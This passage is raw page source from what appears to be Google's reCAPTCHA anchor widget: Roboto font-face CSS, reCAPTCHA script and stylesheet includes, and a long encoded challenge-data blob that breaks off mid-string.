  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FMAm_il4zZn2HPNhWsp8bA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FMAm_il4zZn2HPNhWsp8bA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FMAm_il4zZn2HPNhWsp8bA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCp8KDHsOFBsKYw7YewpEuwp7CiMKRw7Qhwp5ew57DhcKTE8KrWcKRYCbDlMKdw5AFFFXCi8OeAH3DnhLDtWLCrXIRfw/CqRTDjWV5OkZVc8OcZMOnw5xoN1jCtRtMLsKsbjZ+wp8Hw6bDjcKcMsKwwozCvMKfw7NDw7ZaNcKQOX/DvcO6X8Onw5TDoQfClcO1wpsWGsO/JCTCksOhAlxgHcOJw7TCmQzDvMOKBE4CwonDumbCjcOswrzDq8OGfxbDh8KWwr7CvHvCmVwcw6rDlcKDwroyw6AEwqzCrsKBwpLDrVfDuMK5wpnDn05rwqhpw7Urw5nDusKyQMKBw58OMsOMX8KReA/CjMKuwroTw7fCgBfCmDo3YgzCniMhwoLDgBsrdyfCoC7Cp8ODSsK7wo8aaAzDh8KnCXg5w6DCn8Okw4TCtMKfbsOwwpFKHFvCucOtVGMyw4rCvl7ChcKaw4jDvWzDq0XCg8KhRXdyO8Kww4YeBnrDs8K6wr4dGmDCvsKBQsKQDicyDsK/UDwnGsKce8KYN3Qcc8Kew4TDosKBGsKXQRALw5/DtyQFw5DCszLDk8Khw6QoAX7CisKzT8K9PsOUZMKdFTRBw5kMw5XCuxvDhsOcHkXCkMKwwoDDocKKNcKuMV4gGsK7w6jDpggNQ1ADwr3DtsO6NcOsMkV1PsOywpjDksKGw5Fcw5zDmMKrNyPDvnxmcwsZZMOAw6BzwpzDrn/DgMKWB8OVRMO3SGd/wphJfDJ2UHV/woMlw4HDqsK+K8K6wqLDkE/CrsO2NMOew69zw5ENw78CbExKZhvDsARWYsKkwo9odjzDgcO9Yk9Nw7NhQcO4KMO0Zwgew7MxC8Ocw5bClsKtXQ/[base64]/DvMOZwrtzDMOqAcO0L8OnZ8KjwoUzw7QtAcOYw64bwo/Du3wMLsOLdsO4F8KbDAPCoMKWHQHCu8KiwrrCsVTCmFkwU8OSwpTChSwlWBx/woTCtcOMwo4Bw4sCwr3ClBQow5/DqsOMwrYCFXfDlsKgK3dtHULDj8KBw4UZw71pGcKoVXjCjGsSU8Krw4fDu1d1DkMUw6bCqTlmwoUXwrzCgWbDpFt7N8KiREbCjMKWwrcvbhLDqCfCoQ1KwqHDs8Ksd8OXw451w57CmsKmOmQwF8OAw5LCqsKpT8O/dzbDrFslYcK/[base64]/Cqg9YQULCosOyw4djwqPDo8KJwqbDtxYWwp04DXPDshoywp/DgBDDsmFTwrvCuWrCnDHCssKLw5QzHcOwHsKzw6/[base64]/dMOyw5jDqnLDh8KiEsK3RhzCuCvDnEwnwqlaw47DvFzCuHTCl8KzV8O3KzvDtsO8O8K+TMOXEyjDgcOxwqTDnnxQD8OZKcKnw6bDsGfDiMOywp/Cv8OEdsKxw6HDpcKxwrTDnUsOWsK4KMK7XggJSsOfQiLDiifDiMKBZcOJRcKzwpPDkMKvOhnCi8K/wqnCsDRFw7DCqHgwT8O+SiFawovDnQrDscKfwqHCpMO4w7MXK8OFwp3CksKoE8O9wpA5woPDpsKHwoHCmcKhKSs+wphML3XDhFLClWXDkCHDtUbDs8OjThM4w5nCj2rDhHYvdhHCs8OlE8OFwo/CvcKjMsOxw4DDpsOvw7pmXmsQYGQ8bwEYw6TDv8OxwpvDiUAtch8fwqPCuCpGQsOIb2haQMOCH1sZRg7CrMOFwpQjGFrDikTDuVPCtsO0W8OFw545UcOtw5PDlU3CojDCvQ7DgcKcIFQWwqVLwrjCoGLDrTMtw4tvAQ4bV8K/AsOMw6bClcOLc3/[base64]/[base64]/CsADCugnDiDcpwqwvw5gnE8OCwrk2Qyt/wrvDq3bDrMOXRcKrHnPDhMKcw7nCpzsiwqkzS8OCw7Mzw6xBBcKCYcOQwqh/ITAEGcO5w7tPV8K4w5bDvcKBPMK9FsKXw4LCpWAyDyEIw5kuf1nDhgbDgW5Uw43DnkJJJsOSw5/DiMOxwqBSw7PCvGViOMKkV8KlwoJEwqzDv8OZwqjDp8K4w6DDqcKyQGvDkCReb8KVMUxiR8O8EcKcwoXDvMOJQwrCuHDDuh7CsgpOwodjw5MHBcOqwqnDrTo4P0Vsw7orPSkbwpHCnllqw7A7w7l4woJsR8OmU3x1wrfDn1rCn8O+wq/[base64]/Cr2ZCw5HDuB4JZQxaRMODw58tw61Rwr5FPTXDs14LwrEdYXnChUvDqjHDlMK5w7/ClixtJMOnwo/DlsORHF8NVQJuwpNjPcO/woXCmlJ9wpBYbBYXw71rw4PCgidcYjcJw5FMb8O+JsOZwpjDq8K7w5JWw4jDgQbDmcOqwrUbfMK5wqRkwrp8fHwKw50UUsOwKBbDjMK+N8KLUMOrOsOKacKtUDLCq8K/HMO6w4FmDlUgw4jCgWfDnX7DssOGCRPDjU0XwqZVOMK/[base64]/[base64]/w7XDkTLCv8OKAkIYGsKpMEBSPG3Dilt3IMKrw6gvRsKTbU/[base64]/IcKZwrHDhcKRdcKTEHpNw4tVBcKEw47ChMKuw7/CmMKSXBokwq/CjDR7BMK2w4rClisaOgLDosKZwqM+w63DhQdiXcKXw6HCoRHDoBBXw4bDv8K8w4XChcOKwrhofcOqIlYlUsOZUmRJKS5uw4rDswVowq5Two50w6rDmRprw4bCuS4awrFdwqx1UAzDncKPwoYzw7BcEkIcw7ZawqjDn8K1OV1rPm/DjnvCqMKPwqfDgQoNw5hHw7TDrCrDlsKtw6zCmXBGw7xSw6QLXsKMwqrDuBrDn3EaPHMkwpnCqDjCmAnDiBBrwonCtCvCv28iw7Flw4vDuwTCssKGV8KLwr3Dv8OBw4A/FjdYw7NJC8OuwqzCoGLDpMK5w4cFw6bCmcKew4bCtyFLwo7Dizl2PMOOalx9wqXDqsOLw4DDvQx1ScOMJcOnw4N8dsOhdHpiwqkFYcOnw7h0w5kTw5vCh1sZw53Dj8K9w5zCtcO0LE0AWMO3CTHDmm/Cni1Owr/DucKLw7nDuBjDrMKQOg/DpsKIwr3CqsOYRSfCrn/CtX0Vw7jDicKSBsKnBsKDwoV1wqLDhsKpwo83w7zDqcKvw4PChwTDk2R4aMO7wq8+KGrCjsK7w4XCpcOJwrfDg3XCg8ODw5TCkjXDq8Kew4PCksKRw4FyHyZjC8OFw6EuwrBbc8OxPwhrUsKxCzDDhsK9LsKMwpbDgi/Cuz1WHX45woPDoSsdeVPCqcOiHj/DiMOlw7lMIzfCihbDiMOQw7ozw47Dh8OSaSjDr8O+w4NRaMKUwoDCtcOlMBx4XXDDpy5TwrR8fMK+DMOyw703w58sw4rCnsOnN8Kgw4B0woDCucOfwrgAwpjCnWXDh8KSE1dWw7XDtE8VAMKGTMOpwqzCq8OJw7vDm3PCtMOEAkUCw4/Co1/Cik3CqXDDqcKew4R3wo7DhsOBwpt7XCVDPMO1EmElwozDtjdWawZdYcOZBMOowp3DtnE1wqHDjU9Gw4LDqMKQwp0EwrbDrXHCuEnCt8OtYcKlKMONw55/wqZ5woXDmMOhIXRpdXnCocKEw4FQw7nDthg/[base64]/DnxHDlMObwoIhwpU+CGnCj8KXGcKbbjjCosOMCCbCsMKgwoFzaEUuw6InSGxJJ8K5w71nwrvCosOZw6B0Ux/CmmAFw5F3w5QMw68mw64Lw6vCvcO3w58uJ8KNFzjDu8K3wrlLwrbDg3HDssOUw7okY1FNw4rDgsKyw5xSEQZQw67DkU/CvcOxR8Kbw6fCrkZOwod/w51DwqvCqMKcw5ZfZ2DDgTHDrgfCtsKNUcK8wrgQw6PDh8OSJAbCt2DCgnfCi0PCv8OgVMK7esKlUFvDicKLw7DCrMOvfsKqw7XDu8OETcK9HMK+O8Oiwp1EDMOqBcOlwqrCv8KDwrthwrthw7w9w79OwqjDqsOdw6vCk8KIYi4vNiF/[base64]/w7YNw7VCA8K3YhzDsnPDt8KlwqgmwpDDtcOZe1vCpsKewrjCkld6DcOZw49dwovDtcKEWcKBRAzCkzXDvzDDkUB4R8KSY1fCk8OrwoAzwoQUV8OAwqbCixrCr8OSIlXDrEgSNMOkQMKgYz/DnQfClCPDgEV0IcKMw6XDnSxsL2hXcFp/AWN4wpUgJxTDtQ/CqcK/w6vDhz4Sb2fDrh0CfWzCkcODwrA+F8Kkf0E5wrRkW3BFw6XDlcOqw6nCvkcswqJ3DAcSw5klw6/CqGFIwqthZsK6wo/ChcOkw5gVw494FcODwpnDmcKgCsO/wpzDjmDDhBTCscObwpDDgw49MBUcwpLDkCTDj8KNDCPCix9Nw6DDnFvCiQctw6FXwrDDn8O0wphJwoDChA7DuMOdwoFtCy8Twr0xDsK7w6vCh3nDrhTCkTjCnsOAw7ddwqfDhsKlwr3CkWR3eMOtwr7DlcKnwrQ0KFrDjMOqwrELccKbw7jCmsOBw5vDssK1w4rDo0/[base64]/[base64]/DgzbDl8OAw71RE8K0wpFGW8KPEMOPK8OYw7jChsKQwpxXwqR3woXDnDs/wpcqwqTDtHBcWsOROcOZwqbDncKZQ1gPw7TDgBAdJE9FEnLDqsKXUMO5QAAOB8K0ZsKrw7PDuMOxw5PChMKCV2XCmcOoc8OEw47DpcOLJ2nDtkwsw7HDhMKjRy/CucOEw5vDhWnCo8OFK8OufcOyMsK4w4XCo8K5BsOKw5ciw5tWFcKzw71Two1LUXhUw6VPw5fDqMKLwodfwqTDsMOWwrlnwoPDr0HDgsKMwqLDqWhKPcOKw7zCllV8w60gU8ONw7ZRI8OxFANPw5ggIMOPKB4hw5A3wr0ww7BfQ2F9LBrCusOKdgnDlhUkwqPClsOOw7/Crx3DgknCr8Okw4g8w7PCn2NyBMK8w7oww4LChhTDrRnDjcO3w4fCiQnCpMOawp3DoUzDlsOpwq7ClsOUwofDthkCQ8OUw6Iqw73CtMKGdFPCtMKdfDrDmDnDsSYgwrXDqhTDknHDqsKQEkXCl8KXw4NzXcKTEhUHPgvDtko3wrh/GRnDgx7Dl8OMw781wrJuw7FBPMOCwrR5HsKMwpwZJRQ3w7/[base64]/FgLDoSMqw7cWwqQoD8OjBcOWwrjCmcKQwoQhLwZLLXvCkzzCvAfDq8OBwoYscMKuwpXDqXg6PmfDnGLDhsK+w5nDiykTw7vCucKHG8OCABgEw4jCtT4YwopnZsO4wqjClnLCqcK8wpVgHsO8w4XDhQ/CgzzCm8ODdgE6w4E1OzRfRsKcw6sPKyDCh8OKwp84w5TDksKRCg0fwpRYwobCvcK4cAlyWsKiEm89wo0/[base64]/DvSEjGQbChFXDhxwPw67DpDbCjBEObn7CihtSwp/Dh8O+w4bDqTcKw63DtsOOwoLCgiIfZMK+wqZJw4VzEsOZLSzDtsOyI8KfLVLCnsKtwqcSwpMqfMKdwrHCpQYww5HDr8KQcxfCuRstw6l6w5fDv8OBw4gSwpXCm3MKw4caw6oTbFLCrcOiBcOcF8OSMMKjW8KKJSdQURkYb1/CocOFw67CqiBMwrZEw5bDsMOPd8OiwpDCtShCwqRcXSDCmz/[base64]/[base64]/[base64]/KELDpcKPwpzDsCBPXMKYw5XDnMKfYjLDtsKSwoNgSjJiwqEqwrLDj8KLE8KVw4vCocO4woAAw7J+w6YFw6zDncO0FsOscAfCk8KoQhclL1vDoz1lMg/CksKgcMOtwpohw5law6hTw7DDtsKKwpprwqzCg8K8w5F2w6nDv8Ofwpk4ZMOjKMO/U8ONF2RUPQHChsOBBsKWw6zDjMKew4XCrkE0wq3Ck0AtMXnCnS/DnhTCmMOoWRzCqsOPGSkxwqfCisKKwrtKVsKuw6wPwpkKw7gWSi10SsOxwpN5wqLDmQHDn8KHKzbCiAvDicKTwqJDT2JKFxrCpsKtC8KjaMKBVMOCw5EWwrrDqMOLCcOTwp1mGMO8MkvDomFvwpnCtcO5w6cDw4vCocKowqIsesKdVMKmEsK/[base64]/eyrDqCJQwpzDj31XW8OWw6R1w6NGw71swp5kdkZ5XcKlS8O/wplbwq5zw7jDicKXDMKfwqdTMBosY8KZwq9XEQIQRjUVwrfClsO4P8K8ZsOHPRTCpwnCpMOmJcKkMV9dw43DssK0b8KiwpQ9H8K2D0rCnsOjw7PCimXCuxkfw4vCicOXw7sCXQ5jaMKcfgzCsBnDh1BbwoPCkMOvwpLDhFvDiRBFezlZd8Knwo0PJsOfw71zwpR/N8KhwqnClcO3w5xlwpLCr1tPVR3Cq8OIwp96ecKnwqfDv8Krw6zCujwdwqdKYCkObHpRw4BZwrFHw4dffMKJFsO8wqbDjRZAO8OjwprDl8OBFHR7w6fCo3vDgknDuR/CgsKbWRkePcOqFcKww59nw6LDmn3CmsOYwqnCocOzw5dTTmZbLMKUWBDDisOjFgI6wr85woXDt8OVw53Ck8OEw5vCmxt7w6PCnsKmwo5Qwp3DoghqwpfCt8Kyw4JwwpUQKcK5DsOPwqvDrkh4BwBmwo/DusKVwojCthfDmA3DtwzClGfCgxrDq1AHw7wvfCPCg8Kqw6nCpsKEw4ZJMTLCr8Kaw73Cqk9+ecOQw4fCkmNtwodNWnc0wrt5P0LDjyUTw7cMNWJdwqjCs2Eewo9vKMK3dzrDo1jCkcOMw4zDu8KBasKTwqQYwr3DucK3wpJ9IcOqwp/Dm8KfIcKOahvDk8OJBgrCgE48bcKBwrbDhsOKWcKJNsKawozCvBzDgzbDozLCnyzCpcKBPBgGw6RGw4/[base64]/a3ZwLMKPwrspQcOjw7LDlT/[base64]/woBhKxxIP8Ogw4A5JsK8w4XDpTLCunPDtcKyw7jDkx1Iw7jDripCMcOnwpLDpm3CgiZ3w6/CkVtywr7Cn8KFP8KWb8Kvw4nCrGZiXwbDjVR5wppGUQLClRA/wqHCrsKaZEMRwo1EwqhawqAOw7geIcOSfMOhwrV+wr8uZXPDglMeP8O9wobCmxx0wqAZwo/DkcOwA8KCDcOeBVtMwrApwpXDh8OCQMKDOEklI8OCPhfDvUHDmWnDrcOqTMOmw4IJHMOZw5LCiWgmwrPCtMOUdsK/wpzCnS3DkFJ3wqwpw7oZwoxgw7M8w75pVMKadsKZw6fDg8OgI8OvGxPDmgUXWsO0wpfDnMOUw5JKGsOrMcODwoDDpsOubUtHwq/Cn3nChsODc8O4w5TDuh/CvTEobMO7PwppEcO8wq5hw5YSwqLCicOIAXV/w6zDmnTDg8Kbc2R6w7/CtmHCvcOzwobCqGzCh0ksFUjDhy4rB8K/wrzChR3DgsOMJQvDrzV2I0x+VsKrQWPDpsOGwpprwooEw55VGMKKw6vDrsOyworDqkHCmmseIMKcGMKQCjvCqcObYCoPRsOvGU13GhbDqsOdwrTDo1XDmMKNwqgow6cewrAMwqMXd1zCr8OxOsKqEcOVIsKAQsK4wrAww6sBehsMEhFtw4fCkEnDgE4Awr/CqcOZMTpYBiDDhcK5JUtkaMK1AgHCicK6RAIJwoM0wqvCn8O/EW7CjR/CksKFwrLCgcO+MQ/Cin3Dl03CoMOPMgXDnDYHADLDqzQWw4zCu8K3ZzPCuCQ2wpnDksKdw5PCvMKTXlB2TjFPD8K6wr1eFcKpFEp5wqEVw6rCqG/[base64]/DqkDDjRkbwoJXw6Vle8O3FRBod8Kow5TDlcKOw5rCnSArw4c5ScOsf8OaTgnDmGBfw7NjK0fDnj3CsMOCw5fCvU1fbz/CgzhcZcO2wrBdKQBtTm9kTGBFHmfCuWjCrsKkDBXDrBHDgErCkzDCpUzDgzLDvGnDp8O/V8KdBWPCqcOCWxBQO15fJx/[base64]/[base64]/DsTR2GR3Co8KFBcOrwq3CvcO9DQIMwrXDssOrwoAuEDgwLsKkwqtkNsKhw4Riw6rCtcKWHnsNwrXCkw87w4zDvXdOwosGwrtcN3LCqsO/wqbCqsKOWxLCpVnCncK2O8OvwrNqa2vCi3/DvlMNG8Knw6hSaMKlOxTCtAPDsgVhw5pQFz/DocKDwpJlwo/DpULDtGddFgBwKcOheQQDwqxPaMOBw65ywroPChIsw4cVw6TDrMOuCMOxw5vClSrDkF8KVH3DtMKGbhtAw5LDtx/CosKJwoYhUCvCgsOUHnnCvcOVR2s9UcKZdsK4w4xMXhbDjMONw7TDpwbCj8OwJMKsc8KkOsOcfDAFKsOSwq7Dl3cuwoMwJnLDrzLDk2nCosKwIQsHw5/DocO0wrTDpMOIwrYnwr4bw74Aw5xBwoAbwqPDj8KXwrI5wqJwMGPCmcO4w6I9wr1mwqZAGcO9SMOjw77CqsKSw6Z8IgrCsMO4w6XDulvDs8Kbwr3DlsORwoMzD8O/S8KkTsOqX8KpwrUKbcOQVSRew5vDtwwww4Jnw67Dlh3DqcOqfMOJPh/[base64]/DilFnwoENT8KXAyvDv8OTw7x8XlNjw5olw4FkQMOKwpEKCkHDkSYWwo52wrYYTGQrw4XDjcOOVV/[base64]/wo86w5IUwp0pw6zCmGrCk3w5GcOAGBItS8OCJ8OGPgvCkx4SLkt1AwIpJ8KvwoxMw7sUwoPCmMOZHcK+KsOQw5nCgsOgSGrCk8Kyw6nDsV15woxWwrzChcKuIsK/LsOFDgZ4wo1BV8OtLlVDwoLDsBzDtH1GwrRgKmTDscKCJ0U7DFnDu8OmwoI5E8KGw5XCoMO3w4LDiFkvAmfCtMKMwp3DnXgPwrDDucOPwrQOwrzDrsKdwpTCrcK+aTArwrbDg2fDkGgQwp3Cg8Khwrg5A8Kzw6lofsKGw7Y9asKewo/CkcKiMsOUHsKyw5TCk2HCvMOBw6gtOsOJNMK0VMO6w5vCm8OUP8OqZSXDoBoGwqN9wqPDo8KmHsOiMsK+I8O+EywNfRfCnyDCqcKjABhgw6EAw5nDq3EgPRzCtkZucMOacsKnw5vDpsKSwqPCoijDkn/DjHotwpvCpCHCvcKuwpnDty3DjsKRwpRww7how40gw6gJNjnCkBrDunoOwoXChT1+PMODwqI2wpNnFcKmw5/Ck8OLfsKOwrjDoxvCuTrCnHXDucK9Nhg/wpRxYVIYwqLDsFohAUHCs8K4CMKvFR/Du8OAWcKpCsOkQlrDoxjCqcO9egszbMONYMK1wrjCrHjDvV1Awq/DmsKEbMO5w5DCjlnCk8Orw4vDt8K2DMObwofDnTZtw4RiN8Ktw6PDi1tLZDfDqF1RwrXCpsKZY8OTw77DtsK8NMKew5RfXMO1bsKQM8KbFWoywrl4wq5GwqRfwobDoEZnwpptd0LCqlIVwoDDu8OWOTQdMXdVAB7DjcO/wq/Dp253w7ViDhRxQlNewrVnf0wqe2kKCU3CoGFHwrPDhwzCpMKNw7/[base64]/ISwfZsK3w4ACBsOEw44jXsObwrN5ecOnLsOcw44DD8K9J8OMw6DCnisqwo8kQmbDvlbCmsKCwrHCkmcFBRPDtcOLwqgYw6HChMO/w7fDo17CkhssGlw6W8O6wqB5RMOaw4HChMKkTsK8DcKKwocPwqTDq3LChcKoRnUQICrDvcKpTcOswrnDu8OISAPCtwbDr3oxw7fCmMO4woErwoPCkSPDl3TDrid/ZUIBJcKWWMO5SMOJwqZDwrYHIlDDklQ2w6lUMFvDvcOGwoFHcMKvw5c8fGNuwrBPw5QeC8OvfzzDlWEUXMKSH0oxVcKjwro8w7vDhcOQe3TDnkbDvS/CpcOAMTbDnsKsw67Dv37Dn8Oywp/[base64]/w6XCrlvDonl4cEZff8OvO1dIcWDDh1jCn8OWwq/ClcOYJVPCt2XCoh8WUjHCkMO4w7dCw511wqpyw6pWUR7Djl7DrcOYf8OxEcKpLxgvwp/ChCglw6vCkljCmMOSd8K7ayjCpMO/worCjcKVwpAtwpLCl8OAwpfDqy5bw60rMSvCkcOKw6jCj8KcKBFZOwkkwpsfccK1wr1KBcO5wpTDs8Khwo/DrMKVwoZBw4rDnsKjw5crwpUFwpbClg8OdMKmbVU1wpDDrsOSwqlSw4RewqfCuTAUHMKaFcOSbm8hFVF/[base64]/DjcOIwoETw4wow78/wprDq8KkZ8OSOcORwopswo3ConnCm8OfPkBda8O8UcKcd1dyez3CjMOifsK5w79rE8ODwqYkwrl1wqFjS8KMwqfCtsOZwokWBMKmScOeSwrDqcKNwpDChcKxwp/Cv3RoW8K1wobCri4Sw4zDoMKSC8OCwrrDh8O/F1AUw53CgxAfw7jCt8KwfiknUcO/FiXDucOEw4jCiAFHbsKLAWfDoMKMcwkgU8O5fmF0w63CoH4iw5lwInTDlsKwwq7DnMOzw7vCvcOFSMOKw5PClMKoT8ONw53DiMKHw7/DgVAYacOawojCosKXw70CAiFZbsOVw6bDlSwsw7NZw7jCq2l9wp/CgHnDg8O1w6jDicKfwpzClMKmfsOOIsKyZ8ODw78Mw4lQw7Ekw6/CksKEw4Efe8K0S1/CvTnDjzbDtcKfwqnDuXfCpcK2bjRrShHCvCrDl8OPC8K+WEDCuMK+DigrRMOIWFjCs8K/[base64]/DtgvDu0jDo8Kewp9RwqVYLBDCqjoLw7nCucKZw6JtQsKfSyvDlQDDq8O+w4cQUsOOwrxRXcOiworChsKtw7/DnMKYwoEWw6wPX8OdwrUHwr/CnjtFHsOkw5PCliR+w63Ch8OAOFNKw6Zjw6TCv8Kxw4gPCsKFwo8xwpjDgsORDMKlOcO/w6YTHSvCtsO2w5duKBXDgG3DsSYPw7fDskYvwq/[base64]/CrsOuwrsmwpnDiQxSw6ZqwpvDp0IGw5fCpzklwqTDmcOOLDAFCMOwwrZvO2DDiFfDmsOawpo8wpbCvlbDrcKMw60/eR4Rwq8Ew6jCtsKWXcKjwpHDj8Kzw6kCw7TCqcO2wpASA8KNwrQNw43CoyUnDh9Iw4HDuSUhw4rDksKRFsOlwqgfFMO0esOawrgswpLCpcK/wqzDuA3DjTjDrDXDvz/CncKYdRPDqcKcw7tka0jDgGvCgnzDlQrDjQMNwpXCs8KmKHALwoosw7vCl8OUw5EbKsK4d8Khw74cwp1eeMKnw63CvsOkw5pPXsORQFDCmBnDkMKUeQjCki5nKcOIwo0gwo3ChsKFFAXCuS8LGMKODsKUEAIaw5Q0H8OMFcOhZcOwwr9Rwoh/[base64]/w6MIXEg5wrVedMKfDDPDhsK/[base64]/DiMKpwpBsw7B+wrfDsRFVBcODfRVyw6XDuVTDp8Kuw7J0wr/[base64]/Cv3saS8OEdHVhw5TCpXDClMOBS8KIc8O5w5/Cg8KJcsKCwo3DucOEwpdleUswwqPCmsKDw6lIPcKCd8K5w4toesK1wrdiw6TCt8ONbsOQw7fDqMKRJ1bDvyzDo8Klw6fCtcKuS1VHNMOVaMK/wqggwpIHC0AYLzd8w63CuFXCpMO5STfDlknCuEovRlXDlSxfI8KgY8OHPGnCqhHDmMKawqVdwp8LHSLClMKYw6Y7GFTCiA/DhnReHMOTw4rDm1Bjw7bCh8OCEAAqw5nCnMOHSV/ChFEIw518WsKRfsK/w5bDnnvDm8K/wr3CqcKdwqV0fMOgwozCqzBpw6fCkMOSWibDgA0PGn/[base64]/[base64]/DpMKKw6F8wrbDrMKrw4I7w4RvwrrDuhbDg8O3MEoRUsK8EghGBcOVwoLCssOZw5LCmsKWwpnChcK8DFnDisOEwq/DmcOaIGsDw4V4ECZ